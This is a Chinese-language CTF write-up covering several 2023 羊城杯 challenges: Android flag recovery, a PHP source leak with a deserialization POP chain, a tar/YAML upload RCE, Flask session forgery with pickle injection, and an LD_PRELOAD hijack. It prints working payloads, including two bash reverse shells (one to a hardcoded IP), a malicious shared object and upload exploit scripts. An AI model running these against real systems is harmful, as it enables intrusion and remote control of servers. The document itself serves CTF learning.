import android.os.Bundle;
import android.view.View;
import android.widget.Button;
import android.widget.TextView;
import android.widget.Toast;
import androidx.appcompat.app.AppCompatActivity;
import java.util.Timer;
import java.util.TimerTask;public class main extends AppCompatActivity {private TextView info;private Button start;private Boolean started = Boolean.valueOf(false);private Button stop;private int success = 0;private Timer timer;private TimerTask timerTask;private Toast ts;String getit(String paramString) {int[] arrayOfInt2 = new int[64];int i;for (i = 0; i < 64; i++)arrayOfInt2[i] = (int)(long)(Math.abs(Math.sin((i + 1))) * 4.294967296E9D); byte[] arrayOfByte2 = paramString.getBytes();int j = arrayOfByte2.length;int k = (j + 8 >>> 6) + 1;int m = k << 6;byte[] arrayOfByte3 = new byte[m];System.arraycopy(arrayOfByte2, 0, arrayOfByte3, 0, j);arrayOfByte3[j] = Byte.MIN_VALUE;long l = j;for (i = 0; i < 8; i++)arrayOfByte3[m - 8 + i] = (byte)(int)(l * 8L >>> i * 8); int[] arrayOfInt3 = new int[4];arrayOfInt3[0] = -1732584194;arrayOfInt3[1] = -271733879;arrayOfInt3[2] = 271733878;arrayOfInt3[3] = 1732584193;byte b = 0;int[] arrayOfInt1 = arrayOfInt2;while (b < k) {arrayOfInt2 = new int[16];for (i = 0; i < 16; i++) {m = (b << 6) + (i << 2);arrayOfInt2[i] = arrayOfByte3[m] & 0xFF | (arrayOfByte3[m + 1] & 0xFF) << 8 | (arrayOfByte3[m + 2] & 0xFF) << 16 | (arrayOfByte3[m + 3] & 0xFF) << 24;} int n = arrayOfInt3[0];int i1 = arrayOfInt3[1];m = arrayOfInt3[2];i = arrayOfInt3[3];byte b1 = 0;while (true) {int i2 = m;if (b1 < 64) {int i3;if (b1 < 16) {m = (i1 ^ 0xFFFFFFFF) & i | i1 & i2;i3 = b1;} else {m = i;if (b1 < 32) {m = m & i1 | (m ^ 0xFFFFFFFF) & i2;i3 = (b1 * 5 + 1) % 16;} else if (b1 < 48) {m = i1 ^ i2 ^ m;i3 = (b1 * 3 + 5) % 16;} else {m = (m ^ 0xFFFFFFFF | i1) ^ i2;i3 = b1 * 7 % 16;} } int i4 = i1;i1 += Integer.rotateLeft(n + m + arrayOfInt2[i3] + arrayOfInt1[b1], 7);n = i;b1++;i = i2;m = i4;continue;} arrayOfInt3[0] = arrayOfInt3[0] + n;arrayOfInt3[1] = arrayOfInt3[1] + i1;arrayOfInt3[2] = arrayOfInt3[2] + i2;arrayOfInt3[3] = arrayOfInt3[3] + i;b++;} } byte[] arrayOfByte1 = new byte[16];for (i = 0; i < 4; i++) {arrayOfByte1[i * 4] = (byte)(arrayOfInt3[i] & 0xFF);arrayOfByte1[i * 4 + 1] = (byte)(arrayOfInt3[i] >>> 8 & 0xFF);arrayOfByte1[i * 4 + 2] = (byte)(arrayOfInt3[i] >>> 16 & 0xFF);arrayOfByte1[i * 4 + 3] = (byte)(arrayOfInt3[i] >>> 24 & 0xFF);} StringBuilder stringBuilder = new StringBuilder();for (i = 0; i < arrayOfByte1.length; i++) {stringBuilder.append(String.format("%02x", new Object[] { Integer.valueOf(arrayOfByte1[i] & 0xFF) }));} return stringBuilder.toString();}protected void onCreate(Bundle paramBundle) {super.onCreate(paramBundle);setContentView(R.layout.hello);this.stop = (Button)findViewById(R.id.stop);this.start = (Button)findViewById(R.id.start);this.info = (TextView)findViewById(R.id.info);this.start.setOnClickListener(new View.OnClickListener() {final main this$0;public void onClick(View param1View) {main.this.start.setEnabled(false);main.access$102(main.this, Boolean.valueOf(true));main.access$202(main.this, new Timer());main.access$302(main.this, new TimerTask() {Double cnt = Double.valueOf(0.0D);final main.null this$1;public void run() {TextView textView = main.this.info;Double double_ = this.cnt;this.cnt = Double.valueOf(double_.doubleValue() + 1.0D);textView.setText(String.format("%.3fs", new Object[] { Double.valueOf(double_.doubleValue() / 1000.0D) }));}});main.this.timer.scheduleAtFixedRate(main.this.timerTask, 0L, 1L);}});this.stop.setOnClickListener(new View.OnClickListener() {final main this$0;public void onClick(View param1View) {if (!main.this.timerTask.cancel()) {main.this.timerTask.cancel();main.this.timer.cancel();} main.this.start.setEnabled(true);if (main.this.info.getText() == "66.666s") {main main1 = main.this;Context context = main1.getBaseContext();StringBuilder stringBuilder = (new StringBuilder()).append("flag{");main main2 = main.this;main.access$502(main1, Toast.makeText(context, stringBuilder.append(main2.getit((String)main2.info.getText())).append("}").toString(), 1));} else {main main1 = main.this;main.access$502(main1, Toast.makeText(main1.getBaseContext(), ", 1));} main.this.ts.show();}});}
}
直接启动frida,改变掉getit函数输入的值,获取输出值即可获取到flag。

羊城杯[2023] D0n’t pl4y g4m3!!!
这是一道CVE的题目,当PHP<=7.4.21时通过php -S开起的WEB服务器存在源码泄露漏洞,刚好爆破目录给了start.sh让你看到了php -S启动,使用类似于走私攻击似的请求就可以读取到p0p的源码,然后需要构造反序列化链造成RCE。
GET /p0p.php HTTP/1.1
Host:xxx.comGET / HTTP/1.1
源码如下:
<?php
class Pro{private $exp;private $rce2;public function __get($name){return $this->$rce2=$this->exp[$rce2];}
}class Yang
{public function __call($name, $ary){if ($this->key === true || $this->finish1->name) {if ($this->finish->finish) {call_user_func($this->now[$name], $ary[0]);}}}public function ycb(){$this->now = 0;return $this->finish->finish;}public function __wakeup(){$this->key = True;}
}
class Cheng
{private $finish;public $name;public function __get($value){return $this->$value = $this->name[$value];}
}
class Bei
{public function __destruct(){if ($this->CTF->ycb()) {$this->fine->YCB1($this->rce, $this->rce1);}}public function __wakeup(){$this->key = false;}
}function prohib($a){$filter = "/system|exec|passthru|shell_exec|popen|proc_open|pcntl_exec|eval|flag/i";return preg_replace($filter,'',$a);
}$a = $_POST["CTF"];
if (isset($a)){echo 1;unserialize(prohib($a));
}
?>
简单的pop链互相赋值到call_user_func中,入口点在Bei类的__destruct()中,整条链为Bei__destruct()->Yang_ycb()->Cheng__get()使得$this->finish->finish为1,然后通过 t h i s − > f i n e − > Y C B 1 触发 Y a n g _ c a l l ( ) ,传入 n o w 中的 n a m e 为 s h o w s o u r c e 或 h i g h l i g h t f i l e , this->fine->YCB1触发Yang\__call(),传入now中的name为show_source或highlight_file, this−>fine−>YCB1触发Yang_call(),传入now中的name为showsource或highlightfile,this->rce值赋值为flag的位置/tmp/catcatf1ag.txt。
整个payloda如下:
<?php
error_reporting(E_ALL);
ini_set('display_errors', 1);class Pro {private $exp;private $rce2;public function __get($name){return $this->$rce2 = $this->exp[$rce2];}}class Yang {public function __call($name, $ary){if ($this->key === true || $this->finish1->name) {if ($this->finish->finish) { #cheng->finish=['finish' => 1];echo "Yang __call<br>";call_user_func($this->now[$name], $ary[0]);}}}public function ycb(){$this->now = 0;return $this->finish->finish; #this->finsh=new Cheng();}public function __wakeup(){$this->key = True;}
}class Cheng {public $name;public function __get($value){return $this->$value = $this->name[$value];}
}class Bei {public function __destruct(){if ($this->CTF->ycb()) {  # this->CTF=new Yang()$this->fine->YCB1($this->rce, $this->rce1); #this->fine=new Yang();}}public function __wakeup(){$this->key = false;}
}$bei = new Bei;
$yang = new Yang;
$cheng = new Cheng;
$yangfine = new Yang;
$bei->CTF = $yang;
$cheng->name = ['finish' => 1];
$yang->finish = $cheng;
$yangfine->key = true;
$yangfine->finish = $cheng;
$yangfine->now = ['YCB1' => 'highlight_file'];
$bei->rce = '/tmp/catcatf1ag.txt';
$bei->fine = $yangfine;
echo serialize($bei);
羊城杯[2023]ezyaml
一道解压tar的任意文件覆盖+yaml的题目,给出了源码:
import tarfile
from flask import Flask, render_template, request, redirect
from hashlib import md5
import yaml
import os
import reapp = Flask(__name__)def waf(s):flag = Trueblacklist = ['bytes','eval','map','frozenset','popen','tuple','exec','\\','object','listitems','subprocess','object','apply']for no in blacklist:if no.lower() in str(s).lower():flag= Falseprint(no)breakreturn flag
def extractFile(filepath, type):extractdir = filepath.split('.')[0]if not os.path.exists(extractdir):os.makedirs(extractdir)if type == 'tar':tf = tarfile.TarFile(filepath)tf.extractall(extractdir)return tf.getnames()@app.route('/', methods=['GET'])
def main():fn = 'uploads/' + md5().hexdigest()if not os.path.exists(fn):os.makedirs(fn)return render_template('index.html')@app.route('/upload', methods=['GET', 'POST'])
def upload():if request.method == 'GET':return redirect('/')if request.method == 'POST':upFile = request.files['file']print(upFile)if re.search(r"\.\.|/", upFile.filename, re.M|re.I) != None:return "<script>alert('Hacker!');window.location.href='/upload'</script>"savePath = f"uploads/{upFile.filename}"print(savePath)upFile.save(savePath)if tarfile.is_tarfile(savePath):zipDatas = extractFile(savePath, 'tar')return render_template('result.html', path=savePath, files=zipDatas)else:return f"<script>alert('{upFile.filename} upload successfully');history.back(-1);</script>"@app.route('/src', methods=['GET'])
def src():if request.args:username = request.args.get('username')with open(f'config/{username}.yaml', 'rb') as f:Config = yaml.load(f.read())return render_template('admin.html', username="admin", message="success")else:return render_template('index.html')if __name__ == '__main__':app.run(host='0.0.0.0', port=8000)


通过tarfile.TarFile(filepath)和tf.extractall(extractdir)我们可以把压缩了恶意yaml文件的压缩包上传到config目录下,通过/src触发yaml.loads()触发RCE即可。
羊城杯[2023]Serpent
一道session伪造和pickle反序列化的题目,过滤了R指令,还有很多指令都可以使用。
from flask import Flask, session
from secret import secret@app.route('/verification')
def verification():try:attribute = session.get('Attribute')if not isinstance(attribute, dict):raise Exceptionexcept Exception:return 'Hacker!!!'if attribute.get('name') == 'admin':if attribute.get('admin') == 1:return secretelse:return "Don't play tricks on me"else:return "You are a perfect stranger to me"if __name__ == '__main__':app.run('0.0.0.0', port=80)
直接伪造session得到访问的路径为/ppppppppppick1e
import hashlib
import randomfrom flask.json.tag import TaggedJSONSerializerfrom itsdangerous import *
secret='GWHTVdkhc1btrq'
session = {"Attribute": {"admin": 1,"name": "admin","secret_key": "GWHTVdkhc1btrq"}
}
print(URLSafeTimedSerializer(secret_key=secret,salt='cookie-session',serializer=TaggedJSONSerializer(),signer_kwargs={'key_derivation': 'hmac','digest_method': hashlib.sha1}).dumps(session))
然后使用使用payload替换掉Cookie中的pickle的值,反弹shell即可。
import base64p=b"(cos\nsystem\nS'bash -c \"bash -i >& /dev/tcp/120.79.29.170/6666 0>&1\"'\no"
print(base64.b64encode(p))
最后发现python3.8是SUID文件,使用python3.8进行提权即可读取到flag。
羊城杯[2023]EZ_web
Linux操作系统的动态链接库在加载过程中,动态链接器会先读取LD_PRELOAD环境变量和默认配置文件/etc/ld.so.preload,并将读取到的动态链接库文件进行预加载,即使程序不依赖这些动态链接库,LD_PRELOAD环境变量和/etc/ld.so.preload配置文件中指定的动态链接库依然会被装载,因为它们的优先级比LD_LIBRARY_PATH环境变量所定义的链接库查找路径的文件优先级要高,所以能够提前于用户调用的动态库载入。这题整与/etc/ld.so.preload配置文件的劫持有关。
首先伪造恶意的ld.so.preload文件
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__((constructor)) void payload1(){
remove("/etc/ld.so.preload");
system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");
}
//gcc payload.c -o payload.so -shared -fPIC
然后再构造上传ld.so.preload指向我们的payload.so文件,最后ls命令直接触发即可。
大致的exp应该是这样,因为是队伍大佬出的,所以不确定
import requestsurl = ''def upload_so():upload = url + 'upload.php'data = {"submit": "Upload"}files = {'fileToUpload': ('payload.so', open("./payload.so", "rb"), 'application/octet-stream')}response = requests.post(url=upload, data=data, files=files)print(response.text)def upload_preload():upload = url + 'upload.php'data = {"submit": "Upload"}files = {'fileToUpload': ('/etc/ld.so.preload', open("./ld.so.preload", "rb"), 'application/octet-stream')}response = requests.post(url=upload, data=data, files=files)print(response.text)def ls():ls = url + 'list.php'data = {"command": "ls"}response = requests.post(url=ls, data=data)print(response.text)upload_so()
upload_preload()
ls()
羊城杯[2023]Ez_misc
这道题也比较有意思,也我是第一次接触这样子的题目,是Windows的一个桌面截图文件,通过维吉尼亚给了提示。
修复宽高,得到

尾部有多余的数据,提取出来,是一个压缩包,里面给了一个txt文件。

尝试维吉尼亚爆破,可以得到提示sinppingtools。

github上面查找工具可以构造出原图。

总结
以上是本周自己觉得值得记录下来的一些题目,也是让我再一次感受到了CTF比赛的氛围,也是希望CTF能够慢慢成为一种爱好。

